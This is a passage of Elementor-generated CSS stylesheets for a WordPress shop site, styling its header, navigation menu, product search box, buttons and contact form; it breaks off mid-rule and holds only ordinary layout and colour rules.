textarea:focus,.elementor-kit-1919 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097
body_size: 1938
content:
.elementor-2042 .elementor-element.elementor-element-f4581bb{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2042 .elementor-element.elementor-element-6950276{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon i{color:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon svg{fill:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-f11692a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:3;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-1bb6a1f.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f img{width:150px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:3;}.elementor-2042 .elementor-element.elementor-element-9a7adb2:not(.elementor-motion-effects-element-type-background), .elementor-2042 .elementor-element.elementor-element-9a7adb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-item:before{border-radius:100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:100px 100px 0 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 100px 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 100px 100px 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:after{border-radius:100px 0 0 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:focus{color:var( --e-global-color-4c8640b );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#E9E9FF;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 19px 17px -6px rgba(0, 0, 0, 0.1);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-63f6c2e{width:auto;max-width:auto;text-align:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:133px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{background-color:#4141931C;max-width:400px;padding:2px 2px 2px 2px;border-style:none;border-radius:200000px 200000px 200000px 200000px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:100%;max-width:100%;z-index:3;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input-wrapper{flex-direction:row;gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-end;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input{border-style:none;border-radius:2000px 2000px 2000px 2000px;background-color:#FFFFFF00;color:var( --e-global-color-6dcaf3d );padding:10px 10px 10px 20px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input:focus{outline:1px solid #121212;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn{padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;background-color:#34343400;color:var( --e-global-color-secondary );border-style:none;gap:10px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn:hover{border-style:none;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{box-shadow:0px 17px 10px -12px rgba(0, 0, 0, 0.1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:10px 10px 10px 10px;background-color:#FFFFFF;top:52px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header{padding:10px 10px 10px 10px;background-color:#ececec;color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header a{color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-page-number.uc-active{color:#000000;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link{padding:10px 10px 10px 10px;flex-direction:row;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link:hover{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-title{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-results{color:#bdbdbd;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-image{width:50px;height:50px;border-radius:5px 5px 5px 5px;object-fit:cover;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2042 .elementor-element.elementor-element-f11692a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:flex-end;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:61px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--order:99999 /* order end hack */;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{max-width:100%;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2042 .elementor-element.elementor-element-f4581bb{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2042 .elementor-element.elementor-element-f11692a{--z-index:4;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;z-index:1;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--gap:11px 11px;--row-gap:11px;--column-gap:11px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:50px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9a7adb2 */.elementor-2042 .elementor-element.elementor-element-9a7adb2 {
    -webkit-backdrop-filter: blur(5px) saturate(15);
  backdrop-filter: blur(5px) saturate(15);
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657
body_size: 2698
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline 